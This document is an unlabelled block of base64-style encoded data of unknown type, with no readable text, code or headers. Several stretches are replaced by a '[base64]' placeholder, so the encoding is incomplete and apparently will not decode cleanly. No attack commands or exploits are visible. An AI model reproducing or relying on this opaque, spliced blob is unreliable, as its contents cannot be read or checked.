FKDwaH7/pn8GjT/O6To479ym6/fSzBUKz4JM65gsQkcVL4UHLoMM7qSaCRgWzphU8JoaYzDyL5S+gnuu4IYuLrwI7JsS4qbwrEck7aiWDtNUD9aITsb4zqcSrsxBDK2ayW6+Ab8mwxb+L268yVqEZbj2YviEQucI48nEAIRLA8B+CpiEhZoCRZIDJYIcAPToIx/qzeCc7PsiZZ7q7yTsryF+0SacLgRhLA+Ez0UZD6Kc7dFw8Bae7Kq8rSTkyj6sq/Xmz0FU7BaVDkNC7WM66FUZD2Zo6yRUCy9IEIGgLjzOLH+47XlOy6qsqrS07BfFB4TQJxc+6VEo0KmUx7RaDRIYh3S/oKtL/y+siMynMqtHEvHHBsqOlw/eLSdNUwVHBuqSJGUIhu7pHq7PMyi/XtFXPK/[base64]/bdPHUXhL22E/emStZxtDMly7+UsqWXGVWIo7A3xBJPS/rCLIijNIBVygsvA7LbMz/iwjOOt5OeYSCyHAljwINg28QHvbSA/0yI/[base64]/7OamkRtcDvomCTVIbOZ/kUNk7JHKTSZkkUb4Q/sKaQ7D9OgBlTL3+iwmaOE5HQ5QNC8im1BOjw8qvpKzohAnGsL5LA8ueCCmReinuPDad6oL2BE/PmbH3XMN4PM/1S8/[base64]/poUNE1TO5Qb++vL33CDETU35IrMbjxUvitJYmLITMQJxYCWCP0VH8XEeWWmzTxUOPsujfzMzhxAlixJPY2JFqU1TBsJRTNCqaxG3uxQ65w5F8E0U+1NIXRR/0JV5PFB4ZPNviDGHJ08I2RG4fHRUdxXnIBYoMnVrTRKG9VUX0UcYQXWy9KuRTLWSzu6D9g+qjs/9OvWaIU2+KPW9wxXbc3WNUzPs4TW71Ol3TrT8szWt5QVUnCVcMAH3zgFnrnPATtBz/o/yBHN8xAUjXRM7cEspjPQRHVAD7w33vtAXT1bCf2uR4VURTzFFFxYkSDZh9tQWWNZu8MvV01RGXyA/[base64]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[base64]/AIIXe/jRSCUEZKo6GGlyjWJKodsAkcZNiwC7msY5ERG5TnVoJUUqlPdR4LpGfe4qe0iGRarTKkZB0BltQx6tK2kosvnrd6WQlu1g4oxpyyZ3uGGCAPvbOd8kCnrOK4YfiHW8JS9DWLG9QAss8b3meEYgPXOADOZDiH9k75FRUMw7vrcs2ixHfbs7Xm/WtTxtX2E785hcBU9rvfjTR3wNs8oD4AZA7AkyYwhh2QPUoED2MWM/H4PPABo4sQfyZBT3pSYopyUcTs4jgfQy0wYzN84NgghAwuIAGGVToQijcEHVq8hwRleiHJkoFzhzAgotiFGgn2pEMaXjRjtYQAD8aAE0G/tBDic5QiExaBz7EIbVRaKIQS/SDOZy4tXZ8IxOW+OInrkgMYxjjp1jcoiUKYdQ5/AFcXAiFGUMoDjWy0U9urMc3QhLHUwjuJIQrnKJQYik91uQmlnLGJgLJKVEQkimKzBwxNafIy0WFHZJ8JF0nWcnUqa6TaunVJU9Hq1+pziSWwh0p7wIiS6lSlZ/QRbMUowsfKGABFqiCHKqwBD9IorIt2Cy3bvCDKlSBMj7QFhNCIcy2FhNdyIxNOcb3rmaS45nQVJ82ACg/ILzgA3P5kDbzZ4B+cfMDuBXnABW2sIaZJz1vSqeAICiydsIHoPUkBXWrOyX2zKI/G4xgPP9Z/jJSgDBl4QCPDOiHoYVaqKE/2uEARMQCI4nBAfKdb0dNxCKcieEZ+t0vivSrovpSVERGe86PNIpSHCbJaQS9Z0xnugwnbqkd68iEUav4CSwCdRlQAmoWzVRUMl2BCVz4QzK+4aWjsIMia2yjHCpB1awAjlDOCMtWtZqSr4J1m2PdRBfMUAdOkQIlhVSZWteK2reiyimd21Nd6doM2nEyr7RineumvJa//ooTkNiyHiBxCk4MtrAJDRFiE7vKxfpGMZ8o3gKWIIkxXLYYkqiEHG4gS9AuYQwasQK3tvUDS+QJtW5V1/fI4drz2Sa22ijH98qhixfE4AVNAMIHPmDK/vsReH/ctM52AkjA49bhgAhU58OaC10DnVqC+7FndVt93UuQgoIby8/F+OndeTZooEe5RBeegIGEoldmHBppSd1bpBrpyEYpSgWMHDAiIxzYviMaKUmbY2Ce8SMe/oDHgeGh0nO0Qx/VuKco/uAHqxEDwkrihhwqXKYLG2MZT9IwUIOapgoP8A+s4IWEIWQ3ivyijX6wRDuCkYzQGeoUtvAK4UpCuEXhOMczGaspzIAGNPzEFC01S1KKbEjtIbkpT0njI4HxjboKw68qrxVKMAm7WvWKy3p4xCPwgAeaW0rM12wvAMps5mWhOXjSeKVkCSGJKoxBXqtYBSHyPIan/leBEFKv87a85Yd2DFPQeNIHodcVPt6ITzHkYHSj/yC/[base64]/mCSrsScHuiBGjggzeHBF+TBF9hczhXWAYCIiPjczxFGYRSD0A2d8SxBLsBZLpBDbuRC00md1I2BJGAW1XGLD/gBOtADOqBDPWDNnRySMX3PayiT+SBavJDd92gDF3wAcVAaBiyH/[base64]/sIAwh9kwjpgA0vhw90AQyH4iSUAwy88iBEJg8JtgimEhFcIw4yVRDJyFUtEnMSNlTDkwTROoy0MxVlgY/6dy1qJijgoQhrAwSb8gv8JICXZysrNDidw0ulwAgMyoAOqgc3hQR64gRe4wT16gQXmzlzcTM8hCwcCBisthhxIlhzkwhJUwfnoBglWgSQYHZ1JwpyNgS3N0hKQwaLNVg3eYJfkwyKNimr1YLssBmKcTy/0Rg++RijATxcUxwdgAHNUm79Mx01UWjUBARfcZDnZncOUGsQ4Fxf23d5dzDyFYav9QjAEAxL9hxgaXn9oEBv2hxuGF4TgQx1wQRMAG3rh/[base64]/[base64]/elDOABDMKxRI2TBEOAADnzBWASncOLCW6hj6oiqO0ICzWmBFiinzSmn/hY8p3TmBQP0oz8CZEAaBgh+ggKUwCrI0rzYBglWwioEq7BWQrE2XQtUwWYRAmMtE/qkz2s00f6hS7p4z/rQQzlIwyrcp/[base64]/gSftClGjAIwtIM1uAP42UKlesSh/M2hgIVn+qkejVUzMMLkWEI1FGqixm04hAndztgtbEIj6G0iJEIgoMEmyJWuvVWRfST/+Wul/uImJIKnruPp4EqvbJKovkXNseoXwKOp1hwSwCo/4ox1/lxhMBYIVoIFWEEulIAcxNZ9rsIYLN2wjmclRGQVqCf0bESz2m6z1GCcpos7dA9s0Ja9aKtucOuinQ9KvgYsiCtxxE9ySMdN7JDbEcz/dMek2QEXNAze9eQD+ROCUIz2RtCqGeWFqhgwAOwoAIIHXWhSuloZroetiSgYetBU4sMmXIIZNIHMoJf+eIji7K8AiEjK/[base64]/YkD4qoYUvomcB7gcEouqUouJESgzV0uAyZnIjzCF2xuBraI55oZ6DaWYlRCCWDWrhpa8B4dec5ZeVaC1Mmu7JZAe95usyJGDY4D7x5TtbJPOTzTbSQaYmCrNhgv/j3Awh+4wH/GD3BhHk0wQKVJbxOQaXgsDIMCQhYCAjvRq/t2r/dyEKtxKByP7y9OjSaM4xurb4fu0x+0b3d5l+PJLzBcQiA8wTWdV8zQTPq1CADTEH/[base64]/gU7qEplls5JLEXuHS4cwwqunCMueHWWjarkugUqnCo87nEDIoEInAAW1KN0MgAfDvI/1iroplli6MINLNEI5sIq2KVDLgEhVMJfEwJl6dl6JmsJEEKzgKAmLxq0HhNrLVrwoLJG2uBrmLK3Gi8swAIUvAC55la/5A/G2gTBgFO+JMwVVO9Oyive/SSEqqEDvZMZyxMxW6iKlZxm2oel6uLAdmgyjMIc9DJtJ+yq0dPjhUkzNMIomMELzIVWpt9MtMjpSZSz6ei14RADi5QK1bORxN6puKXQ7LPTXGLuTYklSEInFoMNboM57BRCJ3RQbYNjYgM3MC0jRNofIPQy/[base64]/gqMdsydwnABIHABg+ad3gnlGtqrxMz29wLevhrzmpYcdRUep/c2wSbDLMzB/nkQd8ImCD2VKBaHwxhPyHMvVPqBiP+OCHX/[base64]/svt/sZrZAO0SjaeZ0Nl7/kns485qA+zl4OdwwZnA1ATxMBLEun+zvJpD9DCiMej82Qv++SpSbPiWfoWDmVR3naTxbQpSA2ol5xv39MsmnB3JZ5+2BPDhtD85u39bjPMSJxz4Hx3Z7cAH9iuOzCH2HqR3DNUtKUPjbeCtfGU1CUh5EKzm4MxDFy0bwMvNEl9U3sy8ALZhIK8ISZGi5Ys/QAvEPgytEOQV4MmSFW6Nzog8Mcm7AffxvtMk3G9G4owgES+i9U8oNEmbAoglEQWO4OJOwOKF7xxQFo4sXgThPEoMHwzEEU6nFzDUnWNH8XEN4EM3KQdNMIvIl6DUETK/[base64]/kmmaYwkQ5cqjiI/CLEp07HTs8DXftCnRkwgMMla3/p5xwALt2xcMyL7RI0cHLMiXH7QPffr0YsqzcBD+mfpBDuiLGXR/kHsHRtTvew8gOwYEHJABMfo7ML137vmHQX/4QRDC/taZkMJzzslHn3B+EeUSP/gg5BOozDGmEEum2QYbbrbZRkUWucEmGWxgTIaXGnkhxpIcuXihhRuC8sEVV0Ih5px0cBPFjyT9kEOOQurgZpZGiktklEQage7KRJ7bxBYubWlNmIq4G/OuBx6oiMFwEgkkkWaceRNOZ5ppRK4YXrgTzzyB4MKMS0bBDRhxxKkmmG9WW44d5vARNBxb0PCTlF9Im6WyWUy7BRdO9OAEFVxwQQVUUD/lhFRO/[base64]/nbEkTMRTTyUoxKoltHFDxNRXNHCbZZJMZnCkyGNlBqNCaXEP65w4YMSerwhk2RCCQWbl5FUkkk5AKmGlEaktNLKRqzMY5Mrnztlk1NsEeaWW8RUemAGzESTQX26dFNOk5tJRK6/[base64]/[base64]/vMFGEgYEBLDiDd+BnRoYARuapMo2uSGFKYARuxMoYlLLCaKs8BU+UClB0icChLqE0j6zMcJValhfY/4AkMgIoQT5OAJELkVrp7gkPvlTyN8BED//[base64]/j7qeQZ+8NM18RgBtrAFpCBJ6x4WxPY/HImkJClpSd8i6B3cyGSF1iGMWZzjEbOwhCgrIY1lnLJvK3quMV7JSl7MUjTau1wm5jAHK8SgBbz00Q/8AExLGAoYphiFkpbUpEAwJ3XNjOYlojnNNZ0OOtc7xX67yZ0ygRN34/yHPt7UGmKiYS7uNOsLPoCBO12hC3+4xGiqKIpAkMIOWLiwFQ0MDFKMQhPEeQ72AKFWhG4CVaEq30NPpQY1aGpV5NMUJwiiUTU85ARCCCkWnoAFH9/qBLiSyEnnYQDR8m8euvhES10KQJUsxQ9BGYOzsppVOeTCpktoLjkU2KxKFGUM/pb4RI7ILGaReBCBW1FJL9jcC1pA1aknhIq+WFgMXZSSzllVyzjUAgszAKEJMQgrA3bLFxfMUzANK3FiIGyHIzomiUt0Y12LUxm85lWvacSZzhD3M34KljXp+HAzDtsMUiT2Fs1onm1yI7NR/KEOlojspDPm118AYznNIVoiZCAgzlanO58F7dPCU8munWdt+3nGstdmhFQIctmp+M9uxcaC314buMLVpNs2UYxtmIIdy+XDJ55LDFRuYxrGIAZ1XzmzUcDCF96whzrU4Q1ljHkOZGACE8hAhjl8ohBMkAMxQmEMYgLjF+tlrxws8V7CjuIxjQhENAORh/uKDjqb/[base64]/[base64]/sVHikGniOETViEX5CGruEwSBDHwdEEOtAUUmGHxJtHoHG/JhOokEGHypIHN0MUTP5EW2qyFpIEPRa/KxOJeUK8LAA0D7oKHdsgA/MIF9kRiGIMwzCBicE/[base64]/vvmEtjh1CrjEhqBviZOJtFg4izOdCzOSjzuv0IuwHJwwITBDFLunRRM9gDBFUrDNL7hGu3gX5ogEJADaIjJ3d4tIylwEhEBV76gVSKKVMZHD/IAD1BBICDBxVxMo8IQDSECDcygDbsupHQMDslOx2QgyOiQ7druJJhsD/lwJezMR7ylBXJBpxJxMG2KgwCuEPyAEPyADmqBGWrBMSlx8Rzv8S5REzvxzUAxFHuBEzmzLyNozqyqHPTFGAwoFNaJLl5xQL4pYVyg0RhjrdgyFx9tFzdtOP7qFzuNODLDoA7KiPjqM6aoipDvNpixOZqvOTYkGvXBNZrvnABqFjSh/gvmwA4ygRu3r1J+JhxNQQjEb0DMcUzcMTzUUZDyA2qQLULkEUHYsZCcrWz+Ax/zkQHqjx8riR/u4R/1D25IYRGuYRGAAR/+gR04MEeUpOBkYRImgRRcQRZc4SKr0iq7gRmYAREyIRR4IRS8iwysIBTW4SRhgxRSshD+gBRCIRA0QXRQdOIugSYDoUXdQJoSYZpgsL8E5Aa/qSd9Uh/yAGAcbHiASMK+0TRQI2aWkAs04YhmATXS69SoUiOrkhI/4VaQYCslagzxwBnKCRUgYXwIwiBWZaNyDA3W0qOegC47Si517AlopSLYLrTwMC9L4hL38s5c4g+7pQQ6oBJu/qrvCtOmDijw7EzyHBMyIVMSJbMbEKEQXkoXKkETEU8zN7MXFOgVXkEa8k4OdIFeYmjOrkLwdIEL5KIu8IJAWPNOEo32hOgwzGBiKkaupAg3q+h6rucXYCN7eDOvKkaviK/[base64]/YAR/lKjmSRORR+jRc3ARaMJRmFwmtTOW2005AQkR30yHLwAAy4CA3a2Z4EoOIxQZBCOFOrgBezA3WbOVkehFCI0IyXzD8wgB7AgER5hIFwMEuDEFrjUolzFS5/[base64]/o2s1a8sJRy1lVsl6bPk9S45IgCogwGy13u/FwC2V5K4o1//NUL4wR8GLB3yc7jOYRr8cxTcRh9iwRSW5GHH7BPUjSJ5gRUmgRYwUhmqkN4mkd68wRLyzQr8rbyuCDd+ITHZy2ZMIXZQlL4kTmUnzgzGlOIaAUYTIREqQgACIJIyomZtduR8UsDCQQh2FiN6Fk/2RMKW59YQTjoZzAyuMWRMA3tGgRrmTSO7gRYE+IcnERm6gFUBoREKAmuz9k1MIRHM0CC+AA9QxxSwIGzRlFbEliG+Lm0ZwgTYlo/wEW6LhVjk9iTorgokh5cuaAkYkU/7zoP41twsARkmtBsg/vMMHKFQD5WIb+kTiIEU/YANHlczNXEkKjUXJGFZ7MUsCBPvcgGSu6AJAuYBStXQ/mIwaE8JFY11cw9jorc0ePdliHY3e/M3eXWKBCoZUYZ5iJXUpJE5N4EUhlcayylDkncUlrd5P3n7iONngqY58qB6rdc7QAt8+wgfrYMB7PCY3daY73JfBURpZst81QMe7kEa/wEf2LdCyCEXNmEavsEcwiFrLeFhS+QkjGEZWMkVWCEUMtIM6uAVumGAF+9Q2eAHmMAKussSsIE2BIuYHth+dwQOHwGaYpK+VlaD86C+nuOD50G34vMGTRiFc/AWTOAiIqBnN/ovAgN5hogL/n4AcrogdoPhejahFCbwh5ugCV6hChX3o7vgCVTFoQjiFk7B4gjiC5AACRIhoK7RirX4BLQ4bBmiDbEADj3qBL4Yoq0mtEzYjKP6jJ8FKCSnAy6oAzxgFfi2MPs28A5IySRUEh9TAARgC/Q4ca+yEGDhXqTBD8hgkCG38fwggkhiFSooRFJxNMthbx+5gSSZkm2UYGznhxKjxBqGESZG0WoTVkFGZFTDwIhJUoTxMTxZOFL5sVNDvYQ1HDr7FhhWGoVBltMBlhfrWLVIsnOZeV0Vdy9D0tzol7N1mMXmHJmZj0b4jhigaUKLt3sbPEJYhANE/KjNO0KrrMNVhFWT/tBoZwGM4F7ZFbrXlR/44R2q27qtGx76AZa3GxtQRP/OQR6CoRH87xwgAQ+Q1RLqWsmoi0ZcQRN8ISPt4A/mO/HEWqyZ4QwmyN8KgSFXhoHNeQCTxEz/BQ0aQRMCgRFWNBBYdsEXGg1gcEvAWIRtp4RvtqJvQQY22mcvwqzi4go+XC4S5gMYgTjT6zng24cltAn45A/+F1ERQQkJQ2JaperC0GrxIIrzYBaG08PQwATCVmxlQAZ+/AJkIG2VOufA+FfcljrGWKqLZagesSjyNE8vyAI6oAoC14Dk4RquQR6+PIHszBJowY41shbKWgA84AwIlY+B2BLUeRm04RCc/gCuHxURDmFJ1BuSc8EPxkDLRKSRyUEeumzPi+EPmuADzKRMCMZUY8Ct1CqxU5e1P1k4iTN6UPs1PiwzKnsXLxtkVBkKiUPVEqU2tlsfbmETTKEZYHkHxQF5UxsQmMCteLnWfBmOgnm2CaQ7FuCYAQS3f42zdFuPhDsj8nFphh20RHhfmTuaudXCc8fUYbka/hEg3QbdHqEQcooUREAT1ucXypi6YIRShJjeGgbWugsU7ltCQeEGfmAOFvW51uGKiMmc2WsUvEALGUHiLKZlZbLBV3biPPihkdsGK5kBnh2FTyHDNbxnE6aj4wJgHN4FACFSJIU0jOMShFhC0cqI/tsq3SmxiAkj6RRjE7SupqXYIKZYFGbuCIMhEIaaqGHeBDrKyBniAnalqZc8Pg/[base64]/+hAUs2k19m73bbaahGnJgFeTBGHLg/gUYwQ2mYRoIsVhCYRsKh1Kqcr7/YA5C9QqcABQi8zHbXQPXQbj8+2UygXP6pjJIQRQMfCYnjgUzWIPZH2aVHAAEIGzMhKIrOgf1IRFMYGczIqMRZnhgDyBcfHjRZdYsUZouXQIEyE43deoeMmMGhEuXLk+A/CCDrJtHj13q2LHD0E6XQI++fFHzJeWXQJpI/QpGs2awRicuXDghI+dOLEKC9tSJZt48AEiTIg3A4IBTo5+iSp1K9VMlP36KfVrSwUKHrx1KhB1TSVq5s/KuqYW2Spc0Yrr8THwYsZaAuwsWCFhQAhSzWrUmkrFEbFk5c+aMLUOHztwrc/UaF5PE/kZO5TFVlujSdrYcuc/kiuXKJU2bNGl/gHx4YMDAA9Z5H3yIEeMHSZJmGDXUzRCQwkuagosSNWoWKZnBgFVb3qy582qmSCFc2JsRI4Wahhs/bir58l+jSDlvBgwYPn3o0eMDRsoUO33i1N+C3ywdsGCzADHh8se38OEABjhccaQEUw07+OCTCAMMNujggwwsEIAASlVoIQABMNWUUw065eGHHzI4wAAZBjDihgcYAGGEI7Y4gIR7LeBgXjTSuOKNDBr1z448pufjj/oksw022JyzzjluyHCNPGZcYEUT0sjDzSW6RGVJIaHwwstBEHUJUR11zMHFFXMw8YALgXUz/[base64]/mYHdsFlR1x4x3m3XDrjNVcNeKJQV/[base64]/snOJRpxikfgIQ9ouITSkJWsYIziCc2ClgyEMi2dmGEU1lPKADjErVysohJt0YZpTJOvEZIwYx1QgAK6sq6wLMEPJptXZ85CDn19Qk/y+1fA9CKwEjgCMH+pxWs+4IPakeET5YAYOCLDGHOUY2TaCNcniEHDkIkMX6cRYbj+cIXXuKZlC+iAC4Bwhdvshje6WQjO0rZAn1UDaEGrBilGkZDenA1p2WljeeZIip81Y2rNOA980sOOqVVDa/oQZDi0ho9mVCMYpLjEFZggErSp7ZJsO1CCHoEjDzloAHWr2+JGyaDBuQhv2npQXl5EIxLdRQDYi5ApWUkjFZEye4/L/iV62LGMIXEjGTkxhTNEAIEYQEMe2yhQJgIhjHRY4kqW+EQmLOEN1X2EC64DExkcMZFu/oUJVsiEMd6Dj3XEqU630ETwhgeIaiQjOM67BPMO9bxFMc9QaKCeGzJ4ocFRinsA9Z4JNHWAT4nKfAIZCENyc4nhJKSa1pxfE4BAqh/wby7dQAauAKgJU9wCEHWAw0vORhyDJOM4yEkWKdDwLAicQAhNEEJPqKUJV/ATAIVDkVFGswo5lEWEpemMCD0D1CVYQIVHVWEHbnDDoGpDhjTU1yqwYoVaeElNeNGLBX5osMA4gjWy+UAHPsAEP2gDHfQgamfMwRh0jGMc6PCM/shqmEURArUYoUiNF704uAUMBAh1kNn6btYQAKrxPwNSminK48egOdIUCOHNHYGTs5JyJxjReZqdpuZRRA4SPeSBmiCrBh9EOhKSmuDCD/[base64]/s7gzVYhYqPYacQmQNqFNOqsOCZFqY5PKh0hQAAC0JLpsy5wQZseRSkm+u0BjHKvXEhCDvjiTDmkPMOzpMsCC1CAbbPcAY/54WNPBE1oPFiJq1iBFqnrBl4ssIWuArEbhgBrWFvgg4Qhka6nKQY5ENNW0Nzrz1G2q2mKkYk/vIA1X9yyX19whZL05hIy46iu0raz7cxEOW90bHPYUzSa/YayebT0L6Tzi81O7RbNiM/W0kMeYATyH/ogrT4QSSfUdsEHXegP2hCLyQJpEh+bSCUqQ9Qg3FoolnhrioNaQzi/TSjJA1ARbWXJAGeX6EXE3cuLWJntGCWu2S2SUY7m/jFrNzwhKEHxgil0yYtlEIlZeFDDBbBLjnTozg0iuMABTrCJWViBYaEI+CvOG5JXfGQi7mUGG7C0jPnqIx/2WQ5+hTELP1RCmn00xS/eKSiFDJie87wnPg2VBwZb6MEQ3p5ATZC+A3wgAhre8Gs6DIgXmKAJa0TdVVPcZvfaag4wRpVu/iCmP6Qqj8XZEimSwfSlM53Hs8DCjy8gAxnoxASaGIWRkXw3WRqgg00mRLywGNQqayMzR62RAkpQCH1V4iz0yMWfebqKD8qhEAO/apZ7brD+QeQVZgrra74imy9LA4v4gqo2PCj30YxGz0AlYTEsUYfVfFGWyR1IbkYS/[base64]/3vReZJAJyTAn7aAPcfIN99UMzuAMv+AHKvMCQBADaEAeCTEogbAojMA88jRy9iQ9JlchKJdylyIOT1A+L5dhm3IAD+AUH8AFgPABB/ACZ5MzjGBeEaEmhsBVLfYRtGAR/n+gfJ8GaYBAdHPwB5mQNK4wCkk3C1tiHH4ie7PAUkBmAkBmBqaDQUeGFCOiaDKyZPPweMXQU5IAaFIWVPSgDTd0AwrAQwtgAZpRGpXAGeggDXPYZI53FQGngBFxBlxlMHQBEd4QcC7AMoMnVg/QAVkxdyFzGIu3CpJQCY4XaECVL9KQCVzgRZZXSx8ABGgwM2kkWddRNAKihbG3WI2lO7ojNE4jYD7oG6+XNCh1EOEBSVijSbmne6rWSECjNcCHSOLASMUnCn/gA9gEhby2Ns6XIKbwIMC1bAaAfhmCfuJIN3kxfnXzSto3jriVPewnShciA79ADNswCyegBRdg/gKyIA+oxw6B4FLT1Qy2UAdN8AkNoyVZ6ArndYSu4k17EgrfkDsJ0g7rkA7VoIHOwA7A4AMucAMygAaaAAQv0AjiYArWITOFYgcJdE+Kgk8KlggvqBQxKIOWYgsZ9gI4mGERAIRB+AJNUHNCAFiTRh0HF0R9100ewQxAVwe61lACQoR/oJSMcIUBonWjoCVWqSWz4AqAQIY/JgOiYDpbhxSwJFzjJhqP92SlQUKcQULlkFb6YgUWcBd+WAjEYAycQQz0gA7aIAmrAGhx2BbGEAp5pzpulkNe8gqhAAuW0AGXyJiNeYkPYAWrkAuVMIfzsniSkJmgSBppOYqHd3h6/sUaq1EjBoABJ5kr1wGLlDWLSlMgpXd6uCg00sF6Pngdv5hHxyGMOmZI9oYPyIiM6rGP5wFrzfAe6IFI9iEddvADVhASdxR62BgM35AOCWIL1GdLwtYayWVboGR9sGRsDhCeDsACLGAE5ikG6DkI6jkIDmBs3QkARrCeYtCeYpmOAFCe5pmf+rmf/Gmec7MA80AJYikG6zkIRoBbEeAKvKAJSHACEJAJ+ngLp+B/OkFdwtAFOBdwvcR0vDAKsHBeRzk73cQGZCAHDjk59XAO54CBF6k7aFACTOACPmAFf2AGFGUGzSAKZ8N5KLk8A3ZPgdIIjeCSaRhKMSmTPfII/[base64]/qAeukxWsAAHnZQO85pScxHIMnRm7fQGuSqXK1Bfa60fXuBFA4wCKmQCs8Qr/sw/q/0Wq/2Wq+DkBQCQKDryQIV4gD2mq/1OTcAe68Ge7DzeqAAAKA9gBRGYK/PoBTjSZ7+ihRd4AqawAg8KSXOMAqL4FIXIALFaQZrIATLYAyFQSSQZBCwYA//EqLeZAh7IgeWwA3bYBjmsKK3t4HOAAQ+MCs/kDBNwAiW0ARdYAqaUB0AZDOt2DzTgwcvmRRHiqQ8Eg55gAHCtoMFVT6sQypX8IQjUQcYygZuVpTd5KUbFWoGoWNiKqZaCGl/ELeThTOoYhKbAgFYp4WuMAvX8iLaglw7hS+i4YlmZVf5MmV/OkN4SDrEUBiH0VaMsZd7KhpNZg4NF5iTqiZpcl6Y/pqYsKCYLuCN5XoDcvCJdTeZHwSqIFR3pUGK+SIuXTCJstEyL/IBhjISnleSuhsco7AzZLq2yFF6cOQMGuhIwDALu2IFdRCFa7QzCKGsnOVqxRkOzrp7pUW9wwlr4ZAOPhIf6yF7+tEmT7hr31ocpNebwkB9tVSuKmJbc2NsMeKwCDu/9yoGScEC9poKFYK/+Kqv6ci/9Eu/CrsAAooUqZC/SfGw9aqwL/AHoyALFzAJ09AMeaA5OcAst8CPk9CTN1sY3PDB3LCypQBRBzc7oLAneeIHDVMMUXQvy4CB+HULMvoCMYp8uQYIpxADTVANmjBN5EVev9EbdnCCJ7hP/kVaN1NLtTuiD6c